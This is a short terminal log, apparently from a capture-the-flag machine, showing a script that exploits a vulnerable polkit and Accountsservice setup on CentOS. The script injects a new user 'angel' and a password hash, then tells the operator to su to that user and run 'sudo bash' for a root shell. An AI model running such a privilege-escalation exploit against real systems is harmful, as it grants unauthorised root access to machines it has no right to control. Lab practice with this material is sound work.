 [dwight@paper ~]$ ./i.sh -u=angel -p=password123
[!] Username set as : angel
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username angel...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username angel  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - angel
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$